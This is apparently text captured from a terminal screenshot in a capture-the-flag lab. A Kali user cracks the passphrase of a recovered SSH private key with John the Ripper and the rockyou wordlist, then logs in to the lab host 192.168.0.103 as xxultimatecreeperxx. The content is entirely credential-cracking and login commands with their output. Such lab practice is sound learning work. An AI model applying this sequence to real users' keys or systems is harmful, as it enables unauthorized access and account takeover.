 xxultimatecreeperxx@cybercrafted: ~ 157x39
(kali㉿kali)-[~]
$ sudo john --wordlist=/opt/Hacking/wordlists/rockyou.txt john_rsa
[sudo] password for kali:
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
(/home/kali/Hacking/testing/cybercrafted/test1/serv/id_rsa)
Warning: Only 1 candidate left, minimum 2 needed for performance.
1g 0:00:00:05 DONE (2021-06-28 10:08) 0.1956g/s 2806Kp/s 2806Kc/s 2806KC/s *7¡Vamos!
Session completed
(kali㉿kali)-[~]
$ ssh -i id_rsa xxultimatecreeperxx@192.168.0.103
Enter passphrase for key 'id_rsa':
xxultimatecreeperxx@cybercrafted:~$ whoami
xxultimatecreeperxx
xxultimatecreeperxx@cybercrafted:~$